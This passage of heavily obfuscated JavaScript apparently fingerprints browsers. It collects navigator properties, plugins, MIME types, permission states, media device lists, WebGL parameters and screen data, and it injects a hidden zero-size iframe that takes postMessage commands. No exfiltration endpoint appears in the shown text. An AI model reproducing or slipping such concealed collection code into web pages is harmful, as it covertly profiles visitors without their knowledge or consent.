_0x1d409b=_0x46d9;return _0x5b08a3[_0x1d409b(0x4b6)](_0x9098c7,_0x57e853);},'DyoiJ':_0x5b08a3[_0x57ed79(0x534)],'AJLoi':_0x5b08a3[_0x57ed79(0x389)],'chrFv':_0x5b08a3[_0x57ed79(0x846)],'cJLDp':function(_0x2dd721,_0x2fd0a4){const _0x5c7f0e=_0x57ed79;return _0x5b08a3[_0x5c7f0e(0x492)](_0x2dd721,_0x2fd0a4);},'tgjJO':_0x5b08a3[_0x57ed79(0x5b2)],'HgocQ':_0x5b08a3[_0x57ed79(0x781)],'kBTCV':_0x5b08a3[_0x57ed79(0x46c)]};if(_0x5b08a3[_0x57ed79(0x348)](_0x5b08a3[_0x57ed79(0x30e)],_0x5b08a3[_0x57ed79(0x97c)])){_0x1ba235=_0x2b9011[_0x57ed79(0x506)](_0x2bc5f4,_0x2b9011[_0x57ed79(0x4c6)])[_0x57ed79(0x2b7)](),_0x40a7a3[_0x57ed79(0x8b3)]=_0x2b9011[_0x57ed79(0x93f)],_0x35a38e[_0x57ed79(0x3d4)]=_0x2b9011[_0x57ed79(0x67f)],_0x5b1a60[_0x57ed79(0x622)](_0x571da3,0x2,0x1e);let _0xaf2b7d=_0x10685d[_0x57ed79(0x7da)]();}else{let _0x171944=document[_0x57ed79(0x725)](_0x5b08a3[_0x57ed79(0x405)]);_0x171944[_0x57ed79(0x44a)]=location[_0x57ed79(0x975)]+_0x57ed79(0x61c)+_0x577489,_0x171944[_0x57ed79(0x3c5)]=0x0,_0x171944[_0x57ed79(0x864)]=0x0,_0x171944[_0x57ed79(0x26a)]=_0x5b08a3[_0x57ed79(0x8f5)],document[_0x57ed79(0x294)][_0x57ed79(0x791)](_0x171944),window[_0x57ed79(0x538)](_0x5b08a3[_0x57ed79(0x57d)],function(_0xc3d67a){const _0x1b35d7=_0x57ed79;if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x6e5)],_0x5b08a3[_0x1b35d7(0x7e7)])){let _0x3d68a6=_0xc3d67a[_0x1b35d7(0x22a)];if(_0x5b08a3[_0x1b35d7(0x348)](_0xc3d67a[_0x1b35d7(0x213)],location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8))){if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x291)],_0x5b08a3[_0x1b35d7(0x291)]))_0x36b5ab[_0x1b35d7(0x91e)]=_0x2b9011[_0x1b35d7(0x6fe)](_0x58495b,_0x2b9011[_0x1b35d7(0x20d)])?_0x2b9011[_0x1b35d7(0x3b8)]:_0x2b9011[_0x1b35d7(0x955)];else switch(_0x3d68a6[_0x1b35d7(0x321)]){case _0x5b08a3[_0x1b35d7(0x2ab)]:_0x171944[_0x1b35d7(0x2c0)][_0x1b35d7(0x7e2)]({'cmd':_0x5b08a3[_0x1b35d7(0x3f3)],'window':_0x5b08a3[_0x1b35d7(0x804)](_0x28126d)},location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8));break;}}}else return'error: '+_0x36a3cb;});}});return;}}function _0x16545e(){const _0x558595=_0x5d24bd,_0x4711f2={'JxTgN':function(_0x1847e1,_0x4f064b){const _0x7593d5=_0x46d9;return _0x5b08a3[_0x7593d5(0x7bf)](_0x1847e1,_0x4f064b);},'OWAgl':_0x5b08a3[_0x558595(0x817)],'TBaNU':_0x5b08a3[_0x558595(0x781)],'mXCvK':_0x5b08a3[_0x558595(0x46c)]};if(_0x5b08a3[_0x558595(0x29e)](_0x5b08a3[_0x558595(0x2da)],_0x5b08a3[_0x558595(0x430)])){let _0x34fdc1=_0x22d2fd[_0x558595(0x725)](_0x5b08a3[_0x558595(0x346)]),_0x504da9=_0x34fdc1[_0x558595(0x733)](_0x78e428);return _0x504da9&&_0x5b08a3[_0x558595(0x348)](typeof _0x504da9[_0x558595(0x919)],_0x5b08a3[_0x558595(0x491)])?!![]:![];}else{let _0xc75457={},_0x5241f0,_0xf87c4e,_0x43fca0;for(_0x5241f0 in navigator){if(_0x5b08a3[_0x558595(0x6c2)](_0x5b08a3[_0x558595(0x419)],_0x5b08a3[_0x558595(0x7cd)])){_0xf87c4e=navigator[_0x5241f0],_0x43fca0=typeof navigator[_0x5241f0];switch(_0x43fca0){case _0x5b08a3[_0x558595(0x3d7)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x1f2)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;case _0x5b08a3[_0x558595(0x829)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;}break;case _0x5b08a3[_0x558595(0x491)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x37f)]:_0xc75457[_0x5241f0]=navigator[_0x5241f0]();break;}break;default:_0xc75457[_0x5241f0]=_0xf87c4e;break;}}else _0x58d9cd[_0x558595(0x803)]=_0x4711f2[_0x558595(0x75f)](_0x2106e9,_0x4711f2[_0x558595(0x869)])?_0x4711f2[_0x558595(0x8e4)]:_0x4711f2[_0x558595(0x5d8)];}return _0xc75457;}}async function _0x2abe1c(){const _0x2121ce=_0x5d24bd,_0x3e7e6b={};_0x3e7e6b[_0x2121ce(0x53d)]=_0x5b08a3[_0x2121ce(0x8e2)],_0x3e7e6b[_0x2121ce(0x962)]=_0x5b08a3[_0x2121ce(0x3ca)];const _0x1713cc=_0x3e7e6b;if(_0x5b08a3[_0x2121ce(0x348)](_0x5b08a3[_0x2121ce(0x58e)],_0x5b08a3[_0x2121ce(0x2cf)]))_0x5e040e[_0x2121ce(0x91e)]=_0x1713cc[_0x2121ce(0x53d)];else{let _0x44c0a1={};if(!navigator[_0x2121ce(0x259)]||!navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]){if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x74c)],_0x5b08a3[_0x2121ce(0x74c)]))_0x4f2af6[_0x2121ce(0x82c)]=_0x137244[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x895)]]=_0x47d1a3[_0x2121ce(0x919)](_0xd0bd51[_0x5b08a3[_0x2121ce(0x895)]]),_0xa6cbbb[_0x2121ce(0x616)]=_0x429f5e[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x56e)]]=_0x51b063[_0x2121ce(0x919)](_0x10b1b8[_0x5b08a3[_0x2121ce(0x56e)]]);else return _0x44c0a1;}try{if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x62c)],_0x5b08a3[_0x2121ce(0x62c)])){let _0x176227=_0xa42adb[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x21b9ee[_0x2121ce(0x28b)](),0x3e8)),_0x36777e=_0x2cb1b0[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x4563db[_0x2121ce(0x28b)](),0x3e8)),_0x23e4f5=_0x5b08a3[_0x2121ce(0x73e)](_0x36777e,_0x176227);_0x5b08a3[_0x2121ce(0x7dd)](_0x23e4f5,_0x157f9a)?_0x18f009[_0x23e4f5]++:_0x999628[_0x23e4f5]=0x1;}else _0x44c0a1=await navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]([_0x5b08a3[_0x2121ce(0x6cf)],_0x5b08a3[_0x2121ce(0x57e)],_0x5b08a3[_0x2121ce(0x65a)],_0x5b08a3[_0x2121ce(0x203)],_0x5b08a3[_0x2121ce(0x87e)],_0x5b08a3[_0x2121ce(0x837)],_0x5b08a3[_0x2121ce(0x838)]]);}catch(_0x4d1f04){if(_0x5b08a3[_0x2121ce(0x8d5)](_0x5b08a3[_0x2121ce(0x4ab)],_0x5b08a3[_0x2121ce(0x4ab)]))_0x2212e7[_0x2121ce(0x468)]=_0x1713cc[_0x2121ce(0x962)];else return{};}return _0x44c0a1;}}function _0x439b31(){const _0x290687=_0x5d24bd,_0x57efea={'TGmKO':function(_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda){const _0x42d4d9=_0x46d9;return _0x5b08a3[_0x42d4d9(0x678)](_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda);}};if(_0x5b08a3[_0x290687(0x36f)](_0x5b08a3[_0x290687(0x657)],_0x5b08a3[_0x290687(0x657)])){let _0x29e672={},_0x2439b4,_0x42866a;for(_0x2439b4=0x0;_0x5b08a3[_0x290687(0x39e)](_0x2439b4,navigator[_0x290687(0x715)][_0x290687(0x967)]);_0x2439b4++){if(_0x5b08a3[_0x290687(0x887)](_0x5b08a3[_0x290687(0x7fa)],_0x5b08a3[_0x290687(0x6f6)]))_0x42866a=navigator[_0x290687(0x715)][_0x2439b4],_0x29e672[_0x2439b4]=_0x5b08a3[_0x290687(0x7bf)](_0x181d16,_0x42866a);else return _0x5b08a3[_0x290687(0x1cf)](_0x346f36,_0x5b08a3[_0x290687(0x23d)](_0x77ed7f,_0x5b08a3[_0x290687(0x3b2)](_0x2f35b7[_0x290687(0x945)](_0x5b08a3[_0x290687(0x713)](_0x4b3f5a,_0x1b83a4)),_0x1b5551)),_0x25c339);}return _0x29e672;}else for(let _0x372233 in _0x2ec5ec){_0x12bab8[_0x290687(0x4ef)](_0x372233)&&_0x57efea[_0x290687(0x768)](_0x5614bb,_0x154602[_0x372233],_0x372233,_0x3ec053);}}function _0x181d16(_0x2d26e6){const _0x5a012e=_0x5d24bd,_0x5c64be={'gvTrw':function(_0x2aa6b0,_0x1d0187){const _0xeb8cad=_0x46d9;return _0x5b08a3[_0xeb8cad(0x39b)](_0x2aa6b0,_0x1d0187);},'epUKV':_0x5b08a3[_0x5a012e(0x509)]};if(_0x5b08a3[_0x5a012e(0x232)](_0x5b08a3[_0x5a012e(0x71e)],_0x5b08a3[_0x5a012e(0x71e)])){const _0x8642fa={'YdvIv':function(_0x5097e9,_0x111f9f){const _0x4857aa=_0x5a012e;return _0x5b08a3[_0x4857aa(0x36f)](_0x5097e9,_0x111f9f);},'fGSEg':_0x5b08a3[_0x5a012e(0x509)]};let _0x2b9912=![];return _0x247019[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x2afd70=>{const _0x37814f=_0x5a012e;_0x8642fa[_0x37814f(0x424)](_0x8642fa[_0x37814f(0x5bf)],_0x2afd70[_0x37814f(0x21a)])&&(_0x2b9912=!![]);}),_0x2b9912;}else{const _0x274367={};_0x274367[_0x5a012e(0x289)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x778)]],_0x274367[_0x5a012e(0x6da)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x483)]],_0x274367[_0x5a012e(0x7d1)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x944)]],_0x274367[_0x5a012e(0x4bc)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x8a2)]],_0x274367[_0x5a012e(0x967)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x776)]];let _0x1c0934=_0x274367,_0x263902;for(_0x263902=0x0;_0x5b08a3[_0x5a012e(0x4bf)](_0x263902,_0x2d26e6[_0x5a012e(0x967)]);_0x263902++){if(_0x5b08a3[_0x5a012e(0x8d5)](_0x5b08a3[_0x5a012e(0x319)],_0x5b08a3[_0x5a012e(0x319)])){const _0x5a1d6c={'ibYWc':function(_0x51ca70,_0x1d079c){const _0x37f11c=_0x5a012e;return _0x5c64be[_0x37f11c(0x5f3)](_0x51ca70,_0x1d079c);},'BhjCp':_0x5c64be[_0x5a012e(0x5e9)]};if(_0x5d4ff0[_0x5a012e(0x84f)]&&!_0x412eeb[_0x5a012e(0x6bc)]&&_0x2bf5c6[_0x5a012e(0x259)][_0x5a012e(0x3b5)]){let _0x374f58=![];return _0x214133[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x819113=>{const _0x466204=_0x5a012e;_0x5a1d6c[_0x466204(0x68f)](_0x5a1d6c[_0x466204(0x79a)],_0x819113[_0x466204(0x21a)])&&(_0x374f58=!![]);}),_0x374f58;}return![];}else _0x1c0934[_0x263902]={'description':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x778)]],'suffixes':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x693)]],'type':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x805)]]};}return _0x1c0934;}}function _0x4262e2(){const _0x2578cd=_0x5d24bd,_0x4178ae={'NBEoQ':function(_0x4be0e9,_0x3ba617){const _0x440f49=_0x46d9;return _0x5b08a3[_0x440f49(0x7bf)](_0x4be0e9,_0x3ba617);},'oQTfg':function(_0xbe7753){const _0x4f5a2b=_0x46d9;return _0x5b08a3[_0x4f5a2b(0x804)](_0xbe7753);},'sVDAa':function(_0x1e4daf,_0x57c2cd){const _0x3e2160=_0x46d9;return _0x5b08a3[_0x3e2160(0x21c)](_0x1e4daf,_0x57c2cd);},'TOWof':function(_0x43e270,_0x4d6ea4){const _0x5cbd5c=_0x46d9;return _0x5b08a3[_0x5cbd5c(0x3e2)](_0x43e270,_0x4d6ea4);}};if(_0x5b08a3[_0x2578cd(0x272)](_0x5b08a3[_0x2578cd(0x410)],_0x5b08a3[_0x2578cd(0x410)]))_0x4178ae[_0x2578cd(0x64f)](_0x53fead,_0x26ebed[_0x4b6b29[_0x27a3fa]])&&_0x544996[_0x2578cd(0x20b)](_0x5a058c[_0x446744]);else{let _0x2391b2={},_0x2241a4,_0x340f0c;for(_0x2241a4=0x0;_0x5b08a3[_0x2578cd(0x5aa)](_0x2241a4,navigator[_0x2578cd(0x91b)][_0x2578cd(0x967)]);_0x2241a4++){if(_0x5b08a3[_0x2578cd(0x704)](_0x5b08a3[_0x2578cd(0x28c)],_0x5b08a3[_0x2578cd(0x90c)])){_0x340f0c=navigator[_0x2578cd(0x91b)][_0x2241a4];const _0x28588a={};_0x28588a[_0x2578cd(0x289)]=_0x340f0c[_0x2578cd(0x289)],_0x28588a[_0x2578cd(0x467)]=_0x340f0c[_0x2578cd(0x467)],_0x28588a[_0x2578cd(0x8c0)]=_0x340f0c[_0x2578cd(0x8c0)],_0x2391b2[_0x2241a4]=_0x28588a;}else{let _0x34875c=_0x4178ae[_0x2578cd(0x763)](_0x1be406);return _0x34875c[_0x2578cd(0x26a)][_0x2578cd(0x95e)]=_0x4178ae[_0x2578cd(0x3b4)](_0x4178ae[_0x2578cd(0x2a4)](_0x4178ae[_0x2578cd(0x2a4)]('\x27',_0x49ce92),'\x27,'),_0xcbe783),_0x34875c;}}return _0x2391b2;}}async function _0x4e677f(){const _0x1cf485=_0x5d24bd;if(_0x5b08a3[_0x1cf485(0x90f)](_0x5b08a3[_0x1cf485(0x744)],_0x5b08a3[_0x1cf485(0x387)]))_0x11e8b5[_0x1cf485(0x4ef)](_0x7e284)&&_0x5b08a3[_0x1cf485(0x8da)](_0x1941f3,_0x4be59a[_0x30761e],_0x273b2c,_0x464ab4);else{let _0x260c80=0x0,_0x46156c={};if(!navigator[_0x1cf485(0x2ef)]||!navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]){if(_0x5b08a3[_0x1cf485(0x4b1)](_0x5b08a3[_0x1cf485(0x50f)],_0x5b08a3[_0x1cf485(0x634)]))_0x556110--;else return _0x46156c;}let _0x3a174d=await navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]();for(let _0x5967a9 of _0x3a174d){if(_0x5b08a3[_0x1cf485(0x36f)](_0x5b08a3[_0x1cf485(0x4e0)],_0x5b08a3[_0x1cf485(0x39a)]))return{'lw':_0x20bcb6[_0x1cf485(0x618)](0.49999999999999994),'hg':_0x4bb0d4[_0x1cf485(0x618)](_0x35ac8a[_0x1cf485(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x1cf485(0x4db)](new _0x5a2d9f(new _0x208088([0x1,0x2])[_0x1cf485(0x64c)])[0x0],0x9)?'l':'b'};else{const _0x11e661={};_0x11e661[_0x1cf485(0x5c9)]=_0x5967a9[_0x1cf485(0x5c9)],_0x11e661[_0x1cf485(0x7c1)]=_0x5967a9[_0x1cf485(0x7c1)],_0x11e661[_0x1cf485(0x2a8)]=_0x5967a9[_0x1cf485(0x2a8)],_0x11e661[_0x1cf485(0x5ca)]=_0x5967a9[_0x1cf485(0x5ca)],_0x11e661[_0x1cf485(0x2cb)]=_0x5967a9[_0x1cf485(0x6e6)][_0x1cf485(0x7d1)],_0x46156c[_0x260c80]=_0x11e661,_0x260c80++;}}return _0x46156c;}}function _0x28126d(){const _0x5f437e=_0x5d24bd,_0x4480dc={};_0x4480dc[_0x5f437e(0x4e7)]=_0x5b08a3[_0x5f437e(0x8c6)];const _0x222e1f=_0x4480dc;if(_0x5b08a3[_0x5f437e(0x29e)](_0x5b08a3[_0x5f437e(0x79f)],_0x5b08a3[_0x5f437e(0x79f)])){let _0x4dc183={},_0x12edd0,_0x22ee10,_0x57df81,_0x4c4410=[_0x5b08a3[_0x5f437e(0x68d)],_0x5b08a3[_0x5f437e(0x6bb)],_0x5b08a3[_0x5f437e(0x762)],_0x5b08a3[_0x5f437e(0x47a)],_0x5b08a3[_0x5f437e(0x51c)],_0x5b08a3[_0x5f437e(0x22e)],_0x5b08a3[_0x5f437e(0x8d4)]];for(_0x12edd0 in window){if(_0x5b08a3[_0x5f437e(0x89d)](_0x5b08a3[_0x5f437e(0x35c)],_0x5b08a3[_0x5f437e(0x35c)])){if(_0x431972[_0x5f437e(0x4ef)](_0x4a4ad9)){let _0x99330a=_0x5bca5f[_0x3f422b];try{_0x3a46c4[_0x5f437e(0x3bb)][_0x99330a]=_0x391fe6[_0x5f437e(0x919)](_0xb3bf33[_0x99330a]);}catch(_0x2bc9b5){_0xb10320[_0x5f437e(0x4a9)](_0x222e1f[_0x5f437e(0x4e7)],_0x99330a,_0x2bc9b5);}}}else _0x22ee10=window[_0x12edd0],_0x57df81=typeof window[_0x12edd0],_0x5b08a3[_0x5f437e(0x8f8)](_0x4c4410[_0x5f437e(0x928)](_0x12edd0),-0x1)&&(_0x5b08a3[_0x5f437e(0x839)](_0x5b08a3[_0x5f437e(0x58c)],_0x5b08a3[_0x5f437e(0x58c)])?_0x49e04f[_0x5f437e(0x20b)](_0x34f0ec[_0x37e147]):_0x4dc183[_0x12edd0]=_0x22ee10);}return _0x4dc183;}else throw new _0x53fea0(_0x5f437e(0x64a)+_0x201f06[_0x5f437e(0x821)]);}function _0x1d31bf(){const _0x4de8b0=_0x5d24bd;if(_0x5b08a3[_0x4de8b0(0x839)](_0x5b08a3[_0x4de8b0(0x81e)],_0x5b08a3[_0x4de8b0(0x81e)])){let _0x16e7e3=![];for(let _0x5b9ae7=0x0;_0x5b08a3[_0x4de8b0(0x4bf)](_0x5b9ae7,_0x129f4d[_0x4de8b0(0x967)]);_0x5b9ae7++){_0x16e7e3=_0x5b08a3[_0x4de8b0(0x614)](_0x588eab[_0x5b9ae7][_0x4de8b0(0x500)],_0x3524d9[_0x13e2ba[_0x5b9ae7]])||_0x5b08a3[_0x4de8b0(0x7b3)](_0x17034b[_0x5b9ae7][_0x4de8b0(0x855)],_0x459c66[_0x1b855e[_0x5b9ae7]]);if(_0x16e7e3)return _0x16e7e3;}return _0x16e7e3;}else{let _0x4453d6={},_0x2ec478,_0xe3d2b8,_0x106a13;for(_0x2ec478 in screen){if(_0x5b08a3[_0x4de8b0(0x4b1)](_0x5b08a3[_0x4de8b0(0x2c6)],_0x5b08a3[_0x4de8b0(0x7c0)]))return;else{_0xe3d2b8=screen[_0x2ec478],_0x106a13=typeof screen[_0x2ec478];switch(_0x106a13){case _0x5b08a3[_0x4de8b0(0x3d7)]:switch(_0x2ec478){case _0x5b08a3[_0x4de8b0(0x82f)]:const _0x2cd263={};_0x2cd263[_0x4de8b0(0x2a2)]=_0xe3d2b8[_0x4de8b0(0x2a2)],_0x2cd263[_0x4de8b0(0x8c0)]=_0xe3d2b8[_0x4de8b0(0x8c0)],_0x4453d6[_0x2ec478]=_0x2cd263;break;}break;default:_0x4453d6[_0x2ec478]=_0xe3d2b8;break;}}}return _0x4453d6;}}function _0x245a57(){const _0x177242=_0x5d24bd,_0x175afb={'vjpFx':_0x5b08a3[_0x177242(0x41a)],'KmZHp':function(_0x3281b3,_0xe08dab){const _0x6d59e1=_0x177242;return _0x5b08a3[_0x6d59e1(0x896)](_0x3281b3,_0xe08dab);},'BlzCL':function(_0x15b8ac,_0x2c76b3){const _0x5d83f8=_0x177242;return _0x5b08a3[_0x5d83f8(0x927)](_0x15b8ac,_0x2c76b3);},'kllRo':function(_0x59e06d,_0x355443){const _0x2994ee=_0x177242;return _0x5b08a3[_0x2994ee(0x466)](_0x59e06d,_0x355443);},'uLpZr':function(_0x59bb31,_0x598945){const _0x2fc321=_0x177242;return _0x5b08a3[_0x2fc321(0x8b6)](_0x59bb31,_0x598945);},'Kfild':function(_0x4bb402,_0x30f9f8){const _0x270434=_0x177242;return _0x5b08a3[_0x270434(0x6c0)](_0x4bb402,_0x30f9f8);},'PSaaE':function(_0x5b41aa,_0x5c9a0b){const _0x4eeffd=_0x177242;return _0x5b08a3[_0x4eeffd(0x927)](_0x5b41aa,_0x5c9a0b);},'IYEEv':function(_0x236c2e,_0x468818){const _0x234f0c=_0x177242;return _0x5b08a3[_0x234f0c(0x466)](_0x236c2e,_0x468818);},'EJnti':function(_0x4ba29b,_0x34afb8){const _0x2e0d77=_0x177242;return _0x5b08a3[_0x2e0d77(0x466)](_0x4ba29b,_0x34afb8);},'JsiGV':function(_0x4b9fb2,_0x1fe78c){const _0x57aa4d=_0x177242;return _0x5b08a3[_0x57aa4d(0x4db)](_0x4b9fb2,_0x1fe78c);}};if(_0x5b08a3[_0x177242(0x348)](_0x5b08a3[_0x177242(0x8bd)],_0x5b08a3[_0x177242(0x97b)]))_0x2dae65[_0x538be4[_0x177242(0x67b)](_0x287af5)]=_0x8d6b58;else{const _0x40c041=[_0x5b08a3[_0x177242(0x7fc)],_0x5b08a3[_0x177242(0x951)],_0x5b08a3[_0x177242(0x344)],_0x5b08a3[_0x177242(0x8e1)],_0x5b08a3[_0x177242(0x901)],_0x5b08a3[_0x177242(0x798)],_0x5b08a3[_0x177242(0x1dc)],_0x5b08a3[_0x177242(0x275)],_0x5b08a3[_0x177242(0x76a)],_0x5b08a3[_0x177242(0x261)],_0x5b08a3[_0x177242(0x2b9)],_0x5b08a3[_0x177242(0x20a)],_0x5b08a3[_0x177242(0x7e8)],_0x5b08a3[_0x177242(0x3de)],_0x5b08a3[_0x177242(0x7ee)],_0x5b08a3[_0x177242(0x391)],_0x5b08a3[_0x177242(0x307)],_0x5b08a3[_0x177242(0x647)],_0x5b08a3[_0x177242(0x422)],_0x5b08a3[_0x177242(0x83d)],_0x5b08a3[_0x177242(0x22b)],_0x5b08a3[_0x177242(0x383)],_0x5b08a3[_0x177242(0x3b6)],_0x5b08a3[_0x177242(0x62a)],_0x5b08a3[_0x177242(0x42b)],_0x5b08a3[_0x177242(0x926)],_0x5b08a3[_0x177242(0x23f)],_0x5b08a3[_0x177242(0x6d6)],_0x5b08a3[_0x177242(0x36d)],_0x5b08a3[_0x177242(0x6f0)],_0x5b08a3[_0x177242(0x415)],_0x5b08a3[_0x177242(0x929)],_0x5b08a3[_0x177242(0x973)],_0x5b08a3[_0x177242(0x33d)],_0x5b08a3[_0x177242(0x494)],_0x5b08a3[_0x177242(0x7ea)],_0x5b08a3[_0x177242(0x65d)],_0x5b08a3[_0x177242(0x535)],_0x5b08a3[_0x177242(0x749)],_0x5b08a3[_0x177242(0x5fb)],_0x5b08a3[_0x177242(0x8ba)],_0x5b08a3[_0x177242(0x3f4)],_0x5b08a3[_0x177242(0x27b)],_0x5b08a3[_0x177242(0x92e)],_0x5b08a3[_0x177242(0x605)],_0x5b08a3[_0x177242(0x5e5)],_0x5b08a3[_0x177242(0x85f)],_0x5b08a3[_0x177242(0x4d8)],_0x5b08a3[_0x177242(0x1d3)],_0x5b08a3[_0x177242(0x582)],_0x5b08a3[_0x177242(0x4c8)],_0x5b08a3[_0x177242(0x230)],_0x5b08a3[_0x177242(0x632)],_0x5b08a3[_0x177242(0x59d)],_0x5b08a3[_0x177242(0x304)],_0x5b08a3[_0x177242(0x204)],_0x5b08a3[_0x177242(0x5e7)],_0x5b08a3[_0x177242(0x972)],_0x5b08a3[_0x177242(0x8f3)],_0x5b08a3[_0x177242(0x75b)],_0x5b08a3[_0x177242(0x417)],_0x5b08a3[_0x177242(0x48f)],_0x5b08a3[_0x177242(0x5c0)],_0x5b08a3[_0x177242(0x959)],_0x5b08a3[_0x177242(0x8cd)],_0x5b08a3[_0x177242(0x381)],_0x5b08a3[_0x177242(0x679)],_0x5b08a3[_0x177242(0x226)],_0x5b08a3[_0x177242(0x924)],_0x5b08a3[_0x177242(0x7df)],_0x5b08a3[_0x177242(0x902)],_0x5b08a3[_0x177242(0x4cd)],_0x5b08a3[_0x177242(0x587)],_0x5b08a3[_0x177242(0x68a)],_0x5b08a3[_0x177242(0x477)],_0x5b08a3[_0x177242(0x93c)],_0x5b08a3[_0x177242(0x558)],_0x5b08a3[_0x177242(0x327)],_0x5b08a3[_0x177242(0x64e)],_0x5b08a3[_0x177242(0x720)],_0x5b08a3[_0x177242(0x742)],_0x5b08a3[_0x177242(0x404)],_0x5b08a3[_0x177242(0x595)],_0x5b08a3[_0x177242(0x53b)],_0x5b08a3[_0x177242(0x2e7)],_0x5b08a3[_0x177242(0x208)],_0x5b08a3[_0x177242(0x54a)],_0x5b08a3[_0x177242(0x394)],_0x5b08a3[_0x177242(0x1e8)]],_0xe7c9f1={};_0xe7c9f1[_0x177242(0x3bb)]={},_0xe7c9f1[_0x177242(0x478)]=[],_0xe7c9f1[_0x177242(0x82c)]=null,_0xe7c9f1[_0x177242(0x616)]=null;let _0x5a605e=_0xe7c9f1,_0x50ad76=document[_0x177242(0x725)](_0x5b08a3[_0x177242(0x346)]),_0x922192=_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x817)])||_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x961)]);if(_0x922192){if(_0x5b08a3[_0x177242(0x70b)](_0x5b08a3[_0x177242(0x8e5)],_0x5b08a3[_0x177242(0x33f)])){let _0x32bbfe=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x81c)]);_0x5b08a3[_0x177242(0x704)](_0x32bbfe,null)&&(_0x5b08a3[_0x177242(0x737)](_0x5b08a3[_0x177242(0x6a3)],_0x5b08a3[_0x177242(0x6a3)])?(_0x5a605e[_0x177242(0x82c)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x895)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x895)]]),_0x5a605e[_0x177242(0x616)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x56e)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x56e)]])):_0x2bd909[_0x49345b]=_0x336f4b[_0x177242(0x67b)](_0x1eab46));_0x5a605e[_0x177242(0x478)]=_0x922192[_0x177242(0x795)]();let _0x31515c=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x717)])||_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x76f)]);_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x6cd)]]=_0x31515c?_0x922192[_0x177242(0x919)](_0x31515c[_0x5b08a3[_0x177242(0x6cd)]]):null;for(let _0x3e0acc in _0x40c041){if(_0x5b08a3[_0x177242(0x614)](_0x5b08a3[_0x177242(0x247)],_0x5b08a3[_0x177242(0x285)])){if(_0x40c041[_0x177242(0x4ef)](_0x3e0acc)){if(_0x5b08a3[_0x177242(0x4ca)](_0x5b08a3[_0x177242(0x641)],_0x5b08a3[_0x177242(0x4fa)])){let _0x5f500a=_0x40c041[_0x3e0acc];try{if(_0x5b08a3[_0x177242(0x654)](_0x5b08a3[_0x177242(0x370)],_0x5b08a3[_0x177242(0x370)]))_0x5a605e[_0x177242(0x3bb)][_0x5f500a]=_0x922192[_0x177242(0x919)](_0x922192[_0x5f500a]);else return 0x0;}catch(_0xa39314){if(_0x5b08a3[_0x177242(0x89d)](_0x5b08a3[_0x177242(0x7a7)],_0x5b08a3[_0x177242(0x37c)]))console[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x5f500a,_0xa39314);else{const _0x277607=_0x175afb[_0x177242(0x2fc)][_0x177242(0x264)]('|');let _0x3942fb=0x0;while(!![]){switch(_0x277607[_0x3942fb++]){case'0':_0x3c144b=_0x46b61d[_0x319f3b[_0x177242(0x67b)](_0x3d907c)];continue;case'1':_0x302f08[_0x5ed54b++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x175afb[_0x177242(0x8f7)](_0x153a03,0xf),0x4),_0x175afb[_0x177242(0x78c)](_0x39b5b2,0x2));continue;case'2':_0x3a6b34=_0x300ddc[_0x1f1ae9[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5d4237,0x3))];continue;case'3':_0x20c6f7[_0x59c5e6++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x3a1)](_0x175afb[_0x177242(0x1da)](_0x2fac7,0x3),0x6),_0x175afb[_0x177242(0x23b)](_0x4bd437,0x3f));continue;case'4':_0x24b473=_0x2f4256[_0x27e5b0[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0xd0d3b,0x2))];continue;case'5':_0x459322[_0x551257++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x133518,0x2),_0x175afb[_0x177242(0x21b)](_0x409808,0x4));continue;case'6':_0xe9f6d8=_0x36fe65[_0x459c19[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5bc364,0x1))];continue;}